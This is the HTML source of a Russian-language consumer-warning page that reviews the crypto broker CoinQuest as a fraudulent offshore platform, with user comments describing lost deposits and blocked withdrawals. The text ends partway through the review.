<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/obzor-brokera-coinquest\/"},"url":"https:\/\/trust-viper.com\/review\/obzor-brokera-coinquest\/","headline":"Обзор брокера CoinQuest – отзывы трейдеров, схемы обмана","datePublished":"2023-04-20T21:04:13+03:00","dateModified":"2024-10-10T16:04:01+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2023\/04\/CoinQuest-5.jpg","width":901,"height":360},"description":"Обзоры брокеров помогают вывести на чистую воду таких мошенников, как CoinQuest. Эта площадка обещает трейдерам выгодные инвестиции, удобную торговлю и высокий уровень безопасности. Но у платформы оффшорная регистрация в Белизе, если она вообще есть. И это должно отпугивать серьезных трейдеров. Также, судя по всему, вся информация, что опубликована брокером","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"5","comment":[{"@type":"Comment","dateCreated":"2023-10-01 12:09:48","description":"Постоянно требуют вливаний денег. Вывод средств не реальный.","author":{"@type":"Person","name":"Максим","url":""}},{"@type":"Comment","dateCreated":"2023-09-30 21:16:14","description":"Вывода денег нет. Постоянно требуют вливаний денег.","author":{"@type":"Person","name":"Максим","url":""}},{"@type":"Comment","dateCreated":"2023-09-14 20:39:37","description":"Мама попалась на удочку этих уродов. За полгода мытарств с ними потеряла более 40 тыс долл, залезла в кредиты глубоко, получила тяжелое заболевание на нервной почве и умерла за 1 мес после этого. С приветом к Димочке Грибанову, Стасику Геническ и прочим их кукловодам. Гореть вам в аду. Увидимся еще. Схема проста: разогрев клиента на успешных операциях, требование пополнений, чтобы быть еще успешнее. При попытке вывода - нужно заплатить штраф регулятора, потом галоги, потом комиссию, потом заказать аудиторскую проверку счета итд, масса выдуманных поводов для новых запросов денег\r\n","author":{"@type":"Person","name":"Андрей","url":""}},{"@type":"Comment","dateCreated":"2023-04-20 21:05:15","description":"Я вляпался в эту финансовую аферу по уши. Вот что теперь делать? Деньги они мне не вывели, а дома даже нет за что купить продукты. Отдал все сбережения!!! А они меня кинули. Часть суммы я у них слил в первые же дни, а остальные не могу вывести. Уже несколько дней не отвечают на сообщения и деньги не выводят. Подумал обратиться к регулятору, а регуляция у них липовая. В общем, похоже я серьезно попал. Где их теперь искать? Походу нигде.","author":{"@type":"Person","name":"Богдан","url":""}},{"@type":"Comment","dateCreated":"2023-04-20 13:06:34","description":"Мошенники без стыда и совести. Как только начал торговать, все хорошо было, а потом началось. Просили инвестировать в доходные проекты, предупреждали о прибыльных сделках и просили денег, денег, денег. Все им мало. Я вижу, что вкладываюсь, а толку ноль, и решил закрывать у них счет. Боже, сколько матов я в жизни не слышал. Позвонили, нахамили. Счет закрыли конечно, вот только денег я своих не получил. Не советую.","author":{"@type":"Person","name":"Руслан","url":""}}]}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-15606">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Брокер CoinQuest (КоинКвест) – обзор платформы, схемы обмана, отзывы трейдеров | TrustViper : https://trust-viper.com" title="Брокер CoinQuest (КоинКвест) – обзор платформы, схемы обмана, отзывы трейдеров | TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор брокера CoinQuest – отзывы трейдеров, схемы обмана</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Обзор брокера CoinQuest – отзывы трейдеров, схемы обмана</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					1					(5)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-5-848x339.jpg" alt="Брокер CoinQuest (КоинКвест) – обзор платформы, схемы обмана, отзывы трейдеров | TrustViper : https://trust-viper.com" title="Брокер CoinQuest (КоинКвест) – обзор платформы, схемы обмана, отзывы трейдеров | TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-brokera-coinquest%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-brokera-coinquest%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-brokera-coinquest%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0%20CoinQuest%20%E2%80%93%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%D0%BE%D0%B2%2C%20%D1%81%D1%85%D0%B5%D0%BC%D1%8B%20%D0%BE%D0%B1%D0%BC%D0%B0%D0%BD%D0%B0&amp;summary=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%D1%8B%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D1%8E%D1%82%20%D0%B2%D1%8B%D0%B2%D0%B5%D1%81%D1%82%D0%B8%20%D0%BD%D0%B0%20%D1%87%D0%B8%D1%81%D1%82%D1%83%D1%8E%20%D0%B2%D0%BE%D0%B4%D1%83%20%D1%82%D0%B0%D0%BA%D0%B8%D1%85%20%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%2C%20%D0%BA%D0%B0%D0%BA%20CoinQuest.%20%D0%AD%D1%82%D0%B0%20%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D0%B0%20%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D0%B5%D1%82%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%D0%B0%D0%BC%20%D0%B2%D1%8B%D0%B3%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8%2C%20%D1%83%D0%B4%D0%BE%D0%B1%D0%BD%D1%83%D1%8E%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D1%8E%20%D0%B8%20%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%B8%D0%B9%20%D1%83%D1%80%D0%BE%D0%B2%D0%B5%D0%BD%D1%8C%20%D0%B1%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%BE%D1%81%D1%82%D0%B8.%20%D0%9D%D0%BE%20%D1%83%20%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D1%8B%20%D0%BE%D1%84%D1%84%D1%88%D0%BE%D1%80%D0%BD%D0%B0%D1%8F%20%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B2%20%D0%91%D0%B5%D0%BB%D0%B8%D0%B7%D0%B5%2C%20%D0%B5%D1%81%D0%BB%D0%B8%20%D0%BE%D0%BD%D0%B0%20%D0%B2%D0%BE%D0%BE%D0%B1%D1%89%D0%B5%20%D0%B5%D1%81%D1%82%D1%8C.%20%D0%98%20%D1%8D%D1%82%D0%BE%20%D0%B4%D0%BE%D0%BB%D0%B6%D0%BD%D0%BE%20%D0%BE%D1%82%D0%BF%D1%83%D0%B3%D0%B8%D0%B2%D0%B0%D1%82%D1%8C%20%D1%81%D0%B5%D1%80%D1%8C%D0%B5%D0%B7%D0%BD%D1%8B%D1%85%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%D0%BE%D0%B2.%20%D0%A2%D0%B0%D0%BA%D0%B6%D0%B5%2C%20%D1%81%D1%83%D0%B4%D1%8F%20%D0%BF%D0%BE%20%D0%B2%D1%81%D0%B5%D0%BC%D1%83%2C%20%D0%B2%D1%81%D1%8F%20%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D1%8F%2C%20%D1%87%D1%82%D0%BE%20%D0%BE%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D0%B0%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%BE%D0%BC%20%D0%BD%D0%B5%D0%BF%D1%80%D0%B0%D0%B2%D0%B4%D0%B8%D0%B2%D0%B0%D1%8F%20%D0%B8%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B4%20%D0%BD%D0%B0%D0%BC%D0%B8%20%D0%BB%D0%BE%D1%85%D0%BE%D1%82%D1%80%D0%BE%D0%BD.%20%D0%9E%D0%BD%D0%B8%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-brokera-coinquest%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(5)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><a href="/review-category/investicionnie-kompanii/brokeri/"><span style="font-weight: 400;">Обзоры брокеров</span></a><span style="font-weight: 400;"> помогают вывести на чистую воду таких мошенников, как </span><span style="font-weight: 400;">CoinQuest</span><span style="font-weight: 400;">. Эта площадка обещает трейдерам выгодные инвестиции, удобную торговлю и высокий уровень безопасности. Но у платформы оффшорная регистрация в Белизе, если она вообще есть. И это должно отпугивать серьезных трейдеров. Также, судя по всему, вся информация, что опубликована брокером неправдивая и перед нами лохотрон. Они врут буквально обо всем – дате создания, владельцах, специалистах, условиях работы и других важных нюансах. А учитывая, что в сети полно отрицательных отзывов о </span><span style="font-weight: 400;">coinquest ltd</span><span style="font-weight: 400;">, доверять этому ресурсу хоть какие-то деньги точно не стоит. А если уже внесли средства, стоит попробовать их вывести.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название проекта</span></td>
<td><span style="font-weight: 400;">CoinQuest</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Сайт</span></td>
<td><span style="font-weight: 400;">https://coinquest.org/</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Регуляция</span></td>
<td><span style="font-weight: 400;">Нет</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Страна</span></td>
<td><span style="font-weight: 400;">Белиз</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Дата регистрации</span></td>
<td><span style="font-weight: 400;">2022</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Терминал</span></td>
<td><span style="font-weight: 400;">Своя разработка</span></td>
</tr>
</tbody>
</table>
<h2><b>CoinQuest – отзывы</b><b> трейдеров</b></h2>
<p><span style="font-weight: 400;">На платформу </span><span style="font-weight: 400;">coinquest org отзывы</span><span style="font-weight: 400;"> было не сложно найти – сайт оказался довольно известным. Вот только его слава отрицательная. Брокера откровенно недолюбливают и на это есть причина – он обманывает трейдеров и инвесторов. Именно потому большинство отзывов негативные. </span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-15607" src="https://trustviper.com/wp-content/uploads/2023/04/CoinQuest-1.jpg" alt="CoinQuest отзыв" width="905" height="225" srcset="https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-1.jpg 905w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-1-300x75.jpg 300w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-1-150x37.jpg 150w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-1-768x191.jpg 768w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-1-848x211.jpg 848w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-1-360x90.jpg 360w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-1-263x65.jpg 263w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-1-50x12.jpg 50w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-1-25x6.jpg 25w" sizes="(max-width: 905px) 100vw, 905px" /></p>
<p><span style="font-weight: 400;">В отзывах трейдеры предупреждают потенциально заинтересованных в площадке людей – не сотрудничать с ней. Среди наиболее часто встречающихся жалоб стоит отметить:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Непонятные комиссии. Брокер просит заплатить дополнительные комиссии, но не упоминает о них заранее. Наиболее часто такая проблема возникает при выводе денег.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Проблемы с выводом средств. Большинство жертв обмана утверждают, что брокер не позволяет им выводить деньги. Как только оформляется заявка на вывод, деньги блокируются на счетах или счет обнуляется, а средства исчезают в неизвестном направлении.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Настройка терминала. Трейдеры рассказывают, что у лже-брокера собственный терминал, которым они манипулируют, как хотят. В частности, настраивают котировки на свое усмотрение, чтобы обеспечить срыв сделки. Также это свидетельствует о том, что все деньги, которые трейдеры вводят на платформу, не выводятся на финансовый рынок. По сути человек работает на демонстрационном приложении, где брокер рисует свои котировки.</span></li>
</ul>
<p><span style="font-weight: 400;">Учитывая эти факты, не удивительно, что на </span><span style="font-weight: 400;">https coinquest org отзывы</span><span style="font-weight: 400;"> практически все с жалобами и историями обмана. </span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-15608" src="https://trustviper.com/wp-content/uploads/2023/04/CoinQuest-2.jpg" alt="Отзывы КоинКвест" width="928" height="443" srcset="https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-2.jpg 928w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-2-300x143.jpg 300w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-2-150x72.jpg 150w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-2-768x367.jpg 768w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-2-848x405.jpg 848w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-2-360x172.jpg 360w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-2-263x126.jpg 263w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-2-50x24.jpg 50w, https://trust-viper.com/wp-content/uploads/2023/04/CoinQuest-2-25x12.jpg 25w" sizes="(max-width: 928px) 100vw, 928px" /></p>
<p><i><span style="font-weight: 400;">В своих отзывах трейдеры настоятельно не советуют пользоваться услугами CoinQuest, и специалисты TrustViper их в этом поддерживают. Платформа не выводит котировки на финансовый рынок, а заработок здесь могут получить только сами брокеры.</span></i></p>
<h2><b>Платформа CoinQuest</b><b> – обзор данных сайта</b></h2>
